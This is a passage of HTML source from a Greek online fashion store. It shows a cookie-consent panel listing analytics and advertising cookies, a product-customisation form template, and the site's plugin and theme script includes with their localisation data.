									Χρησιμοποιούνται για την κατανόηση του τρόπου με τον οποίο οι επισκέπτες αλληλεπιδρούν με τον ιστότοπο. Αυτά τα cookie βοηθούν στην παροχή πληροφοριών σχετικά με τις μετρήσεις, τον αριθμό των επισκεπτών, το ποσοστό εγκατάλειψης, την πηγή επισκεψιμότητας κλπ.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το cookie _ga, που εγκαθίσταται από το Google Analytics, υπολογίζει δεδομένα επισκεπτών, περιόδου σύνδεσης και καμπάνιας και επίσης παρακολουθεί τη χρήση του ιστότοπου για την αναφορά αναλυτικών στοιχείων του ιστότοπου. Το cookie αποθηκεύει πληροφορίες ανώνυμα και εκχωρεί έναν αριθμό που δημιουργείται τυχαία για την αναγνώριση μοναδικών επισκεπτών.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_195018120_1</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Ορίστηκε από την Google για να ξεχωρίζει τους χρήστες.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Εγκατεστημένο από το Google Analytics, το _gid cookie αποθηκεύει πληροφορίες σχετικά με τον τρόπο με τον οποίο οι επισκέπτες χρησιμοποιούν έναν ιστότοπο, ενώ δημιουργεί επίσης μια αναφορά αναλυτικών στοιχείων για την απόδοση του ιστότοπου. Μερικά από τα δεδομένα που συλλέγονται περιλαμβάνουν τον αριθμό των επισκεπτών, την πηγή τους και τις σελίδες που επισκέπτονται ανώνυμα.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Διαφήμισης							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Διαφήμισης</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Τα cookies διαφήμισης χρησιμοποιούνται για να παρέχουν στους επισκέπτες σχετικές διαφημίσεις και καμπάνιες μάρκετινγκ. Αυτά τα cookies παρακολουθούν τους επισκέπτες σε ιστότοπους και συλλέγουν πληροφορίες για την παροχή προσαρμοσμένων διαφημίσεων.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fbp</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Αυτό το cookie έχει ρυθμιστεί από το Facebook για να εμφανίζει διαφημίσεις είτε στο Facebook είτε σε μια ψηφιακή πλατφόρμα που υποστηρίζεται από διαφημίσεις Facebook, μετά την επίσκεψη στον ιστότοπο.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">fr</td><td class="cookielawinfo-column-3"></td><td class="cookielawinfo-column-4">Το Facebook ρυθμίζει αυτό το cookie για να εμφανίζει σχετικές διαφημίσεις στους χρήστες παρακολουθώντας τη συμπεριφορά των χρηστών στον ιστό, σε ιστότοπους που διαθέτουν Facebook pixel ή πρόσθετο κοινωνικής δικτύωσης Facebook.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Άλλα							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Άλλα</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Άλλα μη κατηγοριοποιημένα cookies είναι αυτά που αναλύονται και δεν έχουν ταξινομηθεί σε κάποια κατηγορία ακόμη.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://fashionsteps.gr/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://fashionsteps.gr/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            Προσαρμογή αυτού του στοιχείου;        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-type">
                        Τύπος γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-type" name="nasa-ct-font-type">
                        <option value="Font One">Font One</option><option value="Font Two">Font Two</option><option value="Font Three">Font Three</option><option value="Font Four">Font Four</option>                    </select>
                </div>
                            
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-colour">
                        Χρώμα γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-colour" name="nasa-ct-font-colour">
                        <option value="Black">Black</option><option value="White">White</option><option value="Silver">Silver</option><option value="Gold">Gold</option>                    </select>
                </div>
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Προσανατολισμός γραμματοσειράς                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Πορτρέτο">Πορτρέτο</option><option value="Τοπίο">Τοπίο</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Εισαγάγετε εξατομικευμένο κείμενο                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>

<div id="yith-woocompare-preview-bar" class="" data-count-compare="0" data-compare-url="https://fashionsteps.gr/">
    <a class="nasa-close-mini-compare nasa-stclose" href="javascript:void(0)" rel="nofollow"></a>
    
    <div class="container">
        <header>
            <h5 class="clearfix text-center mobile-text-left rtl-mobile-text-right nasa-compare-label">
                <span class="nasa-block mobile-text-center mobile-fs-23">
                    Σύγκριση προϊόντων                </span>
                <span class="color-gray hide-for-mobile">
                    (0 Προϊόντα)
                </span>
            </h5>
        </header>
        
        <div class="content">
                    </div>
        
        <footer>
                    </footer>
    </div>
</div>
<div class="yith-woocompare-popup-container hidden-tag"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/berocket/libraries/../assets/tippy/tippy.min.js?ver=6.9" id="berocket_framework_tippy-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/brands-for-woocommerce/js/front.js?ver=6.9" id="berocket_front-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fashionsteps.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/iconic-woo-linked-variations-premium/assets/frontend/js/main.min.js?ver=1.4.1" id="iconic-wlv-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//fashionsteps.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js?ver=1.10.18" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js?ver=3.2.6" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js?ver=3.1.8" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"9e10b987cc","remove":"9939179624","reload":"13c405a95d"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=3.6.0" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fashionsteps.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"\u0397\u03bc\u03ad\u03c1\u03b5\u03c2","months":"\u039c\u03ae\u03bd\u03b5\u03c2","weeks":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b5\u03c2","years":"\u03a7\u03c1\u03cc\u03bd\u03b9\u03b1","hours":"\u03a9\u03c1\u03b5\u03c2","minutes":"Mins","seconds":"\u0394\u03b5\u03c5\u03c4","day":"\u0397\u03bc\u03ad\u03c1\u03b1","month":"\u039c\u03ae\u03bd\u03b1\u03c2","week":"\u0395\u03b2\u03b4\u03bf\u03bc\u03ac\u03b4\u03b1","year":"\u0395\u03c4\u03bf\u03c2","hour":"\u03a9\u03c1\u03b1","minute":"\u0395\u03bb\u03ac\u03c7","second":"\u03b4\u03b5\u03c5\u03c4"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">More Results<\/a><\/div>","empty_result":"\u0394\u03b5\u03bd \u03c5\u03c0\u03ac\u03c1\u03c7\u03bf\u03c5\u03bd \u03b1\u03c0\u03bf\u03c4\u03b5\u03bb\u03ad\u03c3\u03bc\u03b1\u03c4\u03b1 \u03c0\u03bf\u03c5 \u03bd\u03b1 \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03bf\u03c5\u03bd \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03ae \u03c3\u03b1\u03c2.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/fashionsteps.gr\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0394\u03c5\u03c3\u03c4\u03c5\u03c7\u03ce\u03c2, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03b9\u03c1\u03b9\u03ac\u03b6\u03b5\u03b9 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u039f\u03c1\u03af\u03c3\u03c4\u03b5 \u03bc\u03b5\u03c1\u03b9\u03ba\u03ad\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js" id="jquery-easyzoom-js"></script>
<script type="text/javascript" src="https://fashionsteps.gr/wp-content/themes/elessi-theme/assets/js/min/single-product.min.js" id="elessi-single-product-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"el","strings":{"mejs.download-file":"\u0391\u03bd\u03ac\u03ba\u03c4\u03b7\u03c3\u03b7 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5","mejs.install-flash":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c0\u03bf\u03c5 \u03b4\u03b5\u03bd \u03ad\u03c7\u03b5\u03b9 \u03c4\u03bf Flash player \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03bf \u03ae \u03b5\u03b3\u03ba\u03b1\u03c4\u03b5\u03c3\u03c4\u03b7\u03bc\u03ad\u03bd\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf \u03c0\u03c1\u03cc\u03c3\u03b8\u03b5\u03c4\u03bf \u03c4\u03bf\u03c5 Flash player \u03ae \u03ba\u03ac\u03bd\u03c4\u03b5 \u03bb\u03ae\u03c8\u03b7 \u03c4\u03b7\u03c2 \u03c4\u03b5\u03bb\u03b5\u03c5\u03c4\u03b1\u03af\u03b1\u03c2 \u03ad\u03ba\u03b4\u03bf\u03c3\u03b7\u03c2 \u03b1\u03c0\u03cc https://get.adobe.com/flashplayer/","mejs.fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","mejs.play":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae","mejs.pause":"\u03a0\u03b1\u03cd\u03c3\u03b7","mejs.time-slider":"\u03a7\u03c1\u03cc\u03bd\u03bf\u03c2 \u03ba\u03cd\u03bb\u03b9\u03c3\u03b7\u03c2","mejs.time-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u0391\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03cc/\u0394\u03b5\u03be\u03af \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03bf, \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03b7 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03c0\u03c1\u03bf\u03c7\u03c9\u03c1\u03ae\u03c3\u03b5\u03c4\u03b5 \u03b4\u03ad\u03ba\u03b1 \u03b4\u03b5\u03c5\u03c4\u03b5\u03c1\u03cc\u03bb\u03b5\u03c0\u03c4\u03b1.","mejs.live-broadcast":"\u0396\u03c9\u03bd\u03c4\u03b1\u03bd\u03ae \u03bc\u03b5\u03c4\u03ac\u03b4\u03bf\u03c3\u03b7","mejs.volume-help-text":"\u03a7\u03c1\u03b7\u03c3\u03b9\u03bc\u03bf\u03c0\u03bf\u03b9\u03b5\u03af\u03c3\u03c4\u03b5 \u03c4\u03b1 \u03c0\u03bb\u03ae\u03ba\u03c4\u03c1\u03b1 \u03a0\u03ac\u03bd\u03c9/\u039a\u03ac\u03c4\u03c9 \u03b2\u03ad\u03bb\u03bf\u03c2 \u03b3\u03b9\u03b1 \u03bd\u03b1 \u03b1\u03c5\u03be\u03ae\u03c3\u03b5\u03c4\u03b5 \u03ae \u03bd\u03b1 \u03bc\u03b5\u03b9\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03bd\u03c4\u03b1\u03c3\u03b7.","mejs.unmute":"\u0391\u03c0\u03bf\u03c3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.mute":"\u03a3\u03af\u03b3\u03b1\u03c3\u03b7","mejs.volume-slider":"\u03a1\u03c5\u03b8\u03bc\u03b9\u03c3\u03c4\u03b9\u03ba\u03cc \u0388\u03bd\u03c4\u03b1\u03c3\u03b7\u03c2","mejs.video-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0392\u03af\u03bd\u03c4\u03b5\u03bf","mejs.audio-player":"\u03a0\u03c1\u03cc\u03b3\u03c1\u03b1\u03bc\u03bc\u03b1 \u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae\u03c2 \u0389\u03c7\u03bf\u03c5","mejs.captions-subtitles":"\u039b\u03b5\u03b6\u03ac\u03bd\u03c4\u03b5\u03c2/\u03c5\u03c0\u03cc\u03c4\u03b9\u03c4\u03bb\u03bf\u03b9","mejs.captions-chapters":"\u039a\u03b5\u03c6\u03ac\u03bb\u03b1\u03b9\u03b1","mejs.none":"\u039a\u03b1\u03bc\u03af\u03b1","mejs.afrikaans":"\u0386\u03c6\u03c1\u03b9\u03ba\u03b1\u03b1\u03bd\u03c2","mejs.albanian":"\u0391\u03bb\u03b2\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.arabic":"\u0391\u03c1\u03b1\u03b2\u03b9\u03ba\u03ac","mejs.belarusian":"\u039b\u03b5\u03c5\u03ba\u03bf\u03c1\u03c9\u03c3\u03b9\u03ba\u03ac","mejs.bulgarian":"\u0392\u03bf\u03c5\u03bb\u03b3\u03b1\u03c1\u03b9\u03ba\u03ac","mejs.catalan":"\u039a\u03b1\u03c4\u03b1\u03bb\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.chinese":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.chinese-simplified":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u0391\u03c0\u03bb\u03bf\u03c0\u03bf\u03b9\u03b7\u03bc\u03ad\u03bd\u03b1)","mejs.chinese-traditional":"\u039a\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1 (\u03a0\u03b1\u03c1\u03b1\u03b4\u03bf\u03c3\u03b9\u03b1\u03ba\u03ac)","mejs.croatian":"\u039a\u03c1\u03bf\u03b1\u03c4\u03b9\u03ba\u03ac","mejs.czech":"\u03a4\u03c3\u03ad\u03c7\u03b9\u03ba\u03b1","mejs.danish":"\u0394\u03b1\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.dutch":"\u039f\u03bb\u03bb\u03b1\u03bd\u03b4\u03b9\u03ba\u03ac","mejs.english":"\u0391\u03b3\u03b3\u03bb\u03b9\u03ba\u03ac","mejs.estonian":"\u0395\u03c3\u03b8\u03bf\u03bd\u03b9\u03b1\u03bd\u03ac","mejs.filipino":"\u03a6\u03b9\u03bb\u03b9\u03c0\u03c0\u03b9\u03bd\u03ad\u03b6\u03b9\u03ba\u03b1","mejs.finnish":"\u039f\u03bb\u03bf\u03ba\u03bb\u03ae\u03c1\u03c9\u03c3\u03b7","mejs.french":"\u0393\u03b1\u03bb\u03bb\u03b9\u03ba\u03ac","mejs.galician":"\u0393\u03b1\u03bb\u03b9\u03ba\u03b9\u03b1\u03bd\u03ac","mejs.german":"\u0393\u03b5\u03c1\u03bc\u03b1\u03bd\u03b9\u03ba\u03ac","mejs.greek":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","mejs.haitian-creole":"\u039a\u03c1\u03b5\u03bf\u03bb\u03b9\u03ba\u03ac 